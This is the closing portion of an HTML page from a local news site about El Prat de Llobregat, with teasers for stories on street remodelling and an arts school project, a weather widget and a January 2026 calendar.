                <h3 class="entry-title td-module-title"><a href="https://www.elprat.info/sin-categoria/comienzan-las-obras-de-remodelacion-de-la-calle-serra-del-cadi/" rel="bookmark" title="Comienzan las obras de remodelación de la calle Serra del Cadí">Comienzan las obras de remodelación de la calle Serra del Cadí</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.elprat.info/author/botbot/">redacción</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T13:00:18+00:00" >15 de enero de 2026</time></span>                    <span class="td-module-comments"><a href="https://www.elprat.info/sin-categoria/comienzan-las-obras-de-remodelacion-de-la-calle-serra-del-cadi/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Las obras, que durarán aproximadamente diez meses, renovarán los servicios, mejorarán la accesibilidad y tendrán efectos progresivos en la movilidad del barrio  ...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.elprat.info/sin-categoria/lartesa-y-lescola-darts-en-viu-un-proyecto-compartido-que-crece-con-el-curso/" rel="bookmark" class="td-image-wrap " title="L&#8217;Artesà y L&#8217;Escola d&#8217;Arts en Viu: un proyecto compartido que crece con el curso" ><img class="entry-thumb" src="" alt="" title="L&#8217;Artesà y L&#8217;Escola d&#8217;Arts en Viu: un proyecto compartido que crece con el curso" data-type="image_tag" data-img-url="https://www.elprat.info/wp-content/uploads/2026/01/picture-8-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elprat.info/sin-categoria/lartesa-y-lescola-darts-en-viu-un-proyecto-compartido-que-crece-con-el-curso/" rel="bookmark" title="L&#8217;Artesà y L&#8217;Escola d&#8217;Arts en Viu: un proyecto compartido que crece con el curso">L&#8217;Artesà y L&#8217;Escola d&#8217;Arts en Viu: un proyecto compartido que crece con el curso</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.elprat.info/author/botbot/">redacción</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:00:17+00:00" >14 de enero de 2026</time></span>                    <span class="td-module-comments"><a href="https://www.elprat.info/sin-categoria/lartesa-y-lescola-darts-en-viu-un-proyecto-compartido-que-crece-con-el-curso/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Con el inicio del segundo trimestre, el Teatre L&#039;Artesà y L&#039;Escola d&#039;Arts en Viu hacen balance del primer trimestre de un proyecto compartido que...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_weather td_block_widget tdi_6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" >
<div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">El Tiempo en El Prat</span></h4></div><div id=tdi_6 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">el Prat de Llobregat</div>
			<div class="td-weather-condition">muy nuboso</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_6"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_6">
				<input id="tdi_6" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 broken-clouds-n td-w-today-icon"
						data-td-block-uid="tdi_6"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_6">
					<span class="td-big-degrees">12.2</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">C</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">13.5</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">10.5</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">68						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">5.7kmh</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">75						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">Mié</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">14</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">Jue</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">13</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">Vie</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">13</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">Sáb</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">11</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">Dom</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">10</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><aside id="calendar-2" class="td_block_template_1 widget calendar-2 widget_calendar"><h4 class="block-title"><span>Calendario</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>enero 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lunes">L</th>
		<th scope="col" title="martes">M</th>
		<th scope="col" title="miércoles">X</th>
		<th scope="col" title="jueves">J</th>
		<th scope="col" title="viernes">V</th>
		<th scope="col" title="sábado">S</th>
		<th scope="col" title="domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://www.elprat.info/2026/01/02/" aria-label="Entradas publicadas el 2 de January de 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.elprat.info/2026/01/08/" aria-label="Entradas publicadas el 8 de January de 2026">8</a></td><td><a href="https://www.elprat.info/2026/01/09/" aria-label="Entradas publicadas el 9 de January de 2026">9</a></td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://www.elprat.info/2026/01/13/" aria-label="Entradas publicadas el 13 de January de 2026">13</a></td><td><a href="https://www.elprat.info/2026/01/14/" aria-label="Entradas publicadas el 14 de January de 2026">14</a></td><td><a href="https://www.elprat.info/2026/01/15/" aria-label="Entradas publicadas el 15 de January de 2026">15</a></td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://www.elprat.info/2026/01/19/" aria-label="Entradas publicadas el 19 de January de 2026">19</a></td><td id="today"><a href="https://www.elprat.info/2026/01/20/" aria-label="Entradas publicadas el 20 de January de 2026">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.elprat.info/2025/12/">&laquo; Dic</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 td_stretch_container">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <aside class="td_block_template_1 widget widget_codewidget"><h4 class="block-title"><span>Info Press</span></h4><div class="code-widget"><div class="flex-container">

<div class="flex-item">
<div>
	<a href="https://www.santboi.info"><img src="https://www.elprat.info/wp-content/uploads/2021/05/logo-AMP-e1620474341144.png" width="300px" height="30px" style="margin-left: -10px;"/></a>
</div>
<ul>                    <p>
                        <a href="https://santboi.info/cultura/recorrido-y-horario-de-la-cabalgata-de-los-reyes-magos-de-sant-boi-2024/"><li>» Recorrido y horario de la Cabalgata de los Reyes Magos de Sant Boi 2024</li></a>
                    </p>
                                        <p>
                        <a href="https://santboi.info/cultura/la-suerte-sonrie-a-sant-boi-con-una-pequena-parte-del-quinto-premio-de-la-loteria-de-navidad/"><li>» La suerte sonríe a Sant Boi con una pequeña parte del quinto premio de la Lotería de Navidad</li></a>
                    </p>
                                        <p>
                        <a href="https://santboi.info/sociedad/incendio-en-sant-boi-los-bomberos-controlan-las-llamas-y-evacuan-a-residentes/"><li>» Incendio en Sant Boi: Los bomberos controlan las llamas y evacuan a residentes</li></a>
                    </p>
                    </ul><br></div>

	<div class="flex-item">
		<div>
			<a href="https://www.esplugues.info">
            <img src=		"https://www.elprat.info/wp-content/uploads/2021/05/logo-AMP-esplugues-e1620474320697.png" width="300px" height="30px" style="margin-left: -10px;"/></a>
		</div>
			<ul>                    <p>
                        <a href="https://www.esplugues.info/sin-categoria/el-70-de-las-familias-de-el-barco-ya-tienen-solucion-estable/"><li>» El 70% de las familias de El Barco ya tienen solución estable</li></a>
                    </p>
                                        <p>
                        <a href="https://www.esplugues.info/sin-categoria/sintensifica-el-control-de-plagues-a-la-via-publica-i-a-parcs-i-jardins/"><li>» S’intensifica el control de plagues a la via pública i a parcs i jardins</li></a>
                    </p>
                                        <p>
                        <a href="https://www.esplugues.info/sin-categoria/9j-psc-la-fuerza-mas-votada-en-esplugues/"><li>» 9J: PSC, la fuerza más votada en Esplugues</li></a>
                    </p>
                    </ul><br>	</div>
	
<div class="flex-item">
<div>
	<a href="https://www.granollers.info"><img src="https://www.elprat.info/wp-content/uploads/2021/05/logo-AMP-granos-e1620474331608.png" width="300px" height="30px" style="margin-left: -10px;"/></a>
</div>
<ul>                    <p>
                        <a href="https://www.granollers.info/sin-categoria/3-000-alumnos-realizan-la-formacion-profesional-en-granollers/"><li>» 3.000 alumnos realizan la Formación Profesional en Granollers</li></a>
                    </p>
                                        <p>
                        <a href="https://www.granollers.info/sin-categoria/el-documental-de-votv-30-dies-dhivern-cierra-la-conmemoracion-del-150-aniversario-del-asalto-carlista-a-granollers/"><li>» El documental de VOTV «30 dies d’hivern» cierra la conmemoración del 150 aniversario del asalto carlista a Granollers</li></a>
                    </p>
                                        <p>
                        <a href="https://www.granollers.info/sin-categoria/granollers-sera-protagonista-de-la-gran-salida-del-tour-de-francia/"><li>» Granollers será protagonista de la Gran Salida del Tour de Francia</li></a>
                    </p>
                    </ul></div>
	
</div></div></aside>
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/gent.delpratdellobregat" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/elprat.info/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://t.me/elprat_info" title="Telegram">
                    <i class="td-icon-font td-icon-telegram"></i>
                    <span class="td-social-name">Telegram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/elprat_info" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-sub-footer-menu-container"><ul id="menu-sub-footer-menu" class="td-subfooter-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-249"><a href="https://www.elprat.info/category/sociedad/">Sociedad</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-247"><a href="https://www.elprat.info/category/economia/">Economia</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-248"><a href="https://www.elprat.info/category/politica/">Politica</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-244"><a rel="privacy-policy" href="https://www.elprat.info/politica-privacidad/">Política de privacidad</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-245"><a href="https://www.elprat.info/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-464"><a href="https://www.elprat.info/politica-de-cookies-ue/">Política de cookies (UE)</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; El Prat Info - <b>www.elprat.info</b>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-es"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages:'ca,en,fr,es', autoDisplay: false}, 'google_language_translator');}</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Con su acuerdo, nosotros y nuestros socios usamos cookies o tecnologías similares para almacenar, acceder y procesar datos como su visita en esta web. Puede retirar su consentimiento u oponerse al procesamiento de datos basado en intereses legítimos en cualquier momento en nuestra Política de Cookies en este sitio.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu Proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar proveedores</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar cookies</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Configurar cookies</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar Preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Configurar cookies</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1 (rara)
        Deploy mode: deploy
        
        uid: 69701051b8ec8
    -->

    
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.elprat.info\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>


<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit' id='scripts-google-js'></script>






<script type='text/javascript' id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"13","version":"6.5.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.elprat.info\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar las cookies de {category} y permitir este contenido","aria_label":"Haz clic para aceptar las cookies de {category} y permitir este contenido","css_file":"https:\/\/www.elprat.info\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=13","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https:\/\/www.elprat.info\/politica-de-cookies-ue\/"},"privacy-statement":{"title":"Pol\u00edtica de privacidad","url":"https:\/\/www.elprat.info\/politica-privacidad\/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>


<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.8' async='async' id='remote_sdk-js'></script>
<!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"3123329","api_location":"el Prat de Llobregat","api_language":"es","api_key":"89f1b67f06b2b0b6763c7683bf0a4498","today_icon":"broken-clouds-n","today_icon_text":"muy nuboso","today_temp":[12.2,53.9],"today_humidity":68,"today_wind_speed":[5.7,3.5],"today_min":[10.5,50.8],"today_max":[13.5,56.2],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1768953600,"day_name":"Mi\u00e9","day_temp":[14,58],"owm_day_index":0},{"timestamp":1769040000,"day_name":"Jue","day_temp":[13,55],"owm_day_index":8},{"timestamp":1769126400,"day_name":"Vie","day_temp":[13,55],"owm_day_index":16},{"timestamp":1769212800,"day_name":"S\u00e1b","day_temp":[11,53],"owm_day_index":24},{"timestamp":1769299200,"day_name":"Dom","day_temp":[10,49],"owm_day_index":32}]});
				});
			
			

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_6","location":"3123329","api_location":"el Prat de Llobregat","api_language":"es","api_key":"89f1b67f06b2b0b6763c7683bf0a4498","today_icon":"broken-clouds-n","today_icon_text":"muy nuboso","today_temp":[12.2,53.9],"today_humidity":68,"today_wind_speed":[5.7,3.5],"today_min":[10.5,50.8],"today_max":[13.5,56.2],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1768953600,"day_name":"Mi\u00e9","day_temp":[14,58],"owm_day_index":0},{"timestamp":1769040000,"day_name":"Jue","day_temp":[13,55],"owm_day_index":8},{"timestamp":1769126400,"day_name":"Vie","day_temp":[13,55],"owm_day_index":16},{"timestamp":1769212800,"day_name":"S\u00e1b","day_temp":[11,53],"owm_day_index":24},{"timestamp":1769299200,"day_name":"Dom","day_temp":[10,49],"owm_day_index":32}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[1120]");
                });
            
</script>


<script defer src="https://www.elprat.info/wp-content/cache/autoptimize/js/autoptimize_c9d5f312809a14a2bcaee671fc138346.js"></script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elprat.info/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.1
body_size: -329
content:
{"1120":100}